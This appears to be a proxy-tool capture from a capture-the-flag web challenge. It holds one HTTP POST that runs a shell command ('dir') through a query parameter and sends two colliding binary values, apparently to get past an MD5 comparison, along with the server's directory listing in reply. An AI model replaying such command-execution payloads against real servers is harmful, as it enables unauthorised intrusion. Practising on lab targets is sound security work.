 Raw Params Headers Hex
POST /index.php?cmd=dir HTTP/1.1
Host: 77439b37-d012-4cbc-b243-f84521a0d493.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%
1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%
8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%
fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2
%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e
%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07
%fe%a2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 09 Feb 2020 12:07:23 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png bj.png
ctf3.jpeg index.php
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>